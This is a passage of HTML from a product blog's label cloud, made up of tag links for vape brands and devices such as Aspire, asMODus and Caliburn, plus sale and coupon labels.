<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
